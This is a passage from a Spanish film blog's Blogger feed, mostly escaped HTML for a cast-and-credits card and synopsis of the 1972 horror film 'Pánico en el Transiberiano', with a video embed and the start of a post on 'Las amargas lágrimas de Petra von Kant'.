padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: border-box; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: border-box; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=229471970\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Christopher Lee\"\u003E\u003Cimg alt=\"Christopher Lee\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/christopher_lee-047011613839357-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EChristopher Lee\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=101297410\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Peter Cushing\"\u003E\u003Cimg alt=\"Peter Cushing\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/peter_cushing-204891147560934-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPeter Cushing\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=333779696\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Alberto de Mendoza\"\u003E\u003Cimg alt=\"Alberto de Mendoza\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/alberto_de_mendoza-086397096763538-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlberto de Mendoza\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=421227378\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Silvia Tortosa\"\u003E\u003Cimg alt=\"Silvia Tortosa\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/silvia_tortosa-144781140684292-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESilvia Tortosa\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=957298554\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Telly Savalas\"\u003E\u003Cimg alt=\"Telly Savalas\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/telly_savalas-099395855381825-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETelly Savalas\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=602252503\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Julio Peña\"\u003E\u003Cimg alt=\"Julio Peña\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/julio_pena-158491477159353-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJulio Peña\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=151609472\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"George Rigaud\"\u003E\u003Cimg alt=\"George Rigaud\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/george_rigaud-021581164982874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGeorge Rigaud\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=930548563\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ángel del Pozo\"\u003E\u003Cimg alt=\"Ángel del Pozo\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/angel_del_pozo-099885568096929-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EÁngel del Pozo\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=231188957\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Víctor Israel\"\u003E\u003Cimg alt=\"Víctor Israel\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/victor_israel-123468859962874-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVíctor Israel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=298644132\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Helga Liné\"\u003E\u003Cimg alt=\"Helga Liné\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/helga_line-027315383728400-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHelga Liné\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=576876284\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Alice Reinheart\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EAlice Reinheart\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=360003591\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"José Jaspe\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJosé Jaspe\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=680479743\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Juan Olaguivel\"\u003E\u003Cimg alt=\"Juan Olaguivel\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/juan_olaguivel-203086547470882-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJuan Olaguivel\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=682190\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display, inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=898503025\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"John Cacavas\"\u003EJohn Cacavas\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=309409074\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Alejandro Ulloa\"\u003EAlejandro Ulloa\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECoproducción España-Reino Unido;\u0026nbsp;\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=167380817\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Granada Films\"\u003EGranada Films\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=775614137\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Benmar Productions\"\u003EBenmar Productions\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=325454787\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Scotia International\"\u003EScotia International\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETerror\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=515360\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003ETrenes \/ Metros\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=313144\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EMonstruos\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: border-box; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EEl cuerpo de un antropoide hallado en Manchuria por un científico inglés es trasladado a Londres a bordo del Transiberiano. Comienza así un viaje que estará plagado de intrigas y muertes en cuanto el fósil vuelva a la vida.\u003C\/dd\u003E\n\n\u003Ciframe src=\"https:\/\/odysee.com\/$\/embed\/@clasicofilm:1\/6721844283941:3?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1729126656063484261\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html#comment-form","title":"12 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1729126656063484261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/panico-en-el-transiberiano-1972-hdtv.html","title":"Pánico en el Transiberiano (1972) Blu-ray (Exclusivo)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe4g4HnB9DBmTkIZKL4Fqeolstqmza5y9WJ4cM4Onu5jsn9muNmFxlXAhrLM-KH8lImxV6rUrzq5PN0B2YP1YxWIUQ17naKG-6-ohUzYc3rsPHzOiZ0W5cPJOi8NV5Be0Mjt4xO5kZcARAyERzGIX7UN073mZ1YapKPCS34NM8ehhbkdxXlCCsRCwM2Jsn\/s72-c\/horror.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8697202288767397935"},"published":{"$t":"2024-02-13T17:37:00.000+01:00"},"updated":{"$t":"2024-02-13T17:37:17.034+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1972"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Homosexualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Melodrama"}],"title":{"type":"text","$t":"Las amargas lágrimas de Petra von Kant (1972) HDtv-Vose"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzyidMDt3ifwyrbjapV5iXPT3VdW2bQ0OK8xNWkdgG5J6ibmxfowaQ_pkn5-_sg3fnkOGfcCnYwXmzpo5z_AAxi0VYinjEuDL-oQeBURmQkpdQSI2RmGD1FA3C9ncWFeFiMEj4oRV_-8GXRyJkViJJVDq7VMQvnxNtz7-GeTMg9SptraEnfYC1k3np_iMi\/s1754\/petra.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" 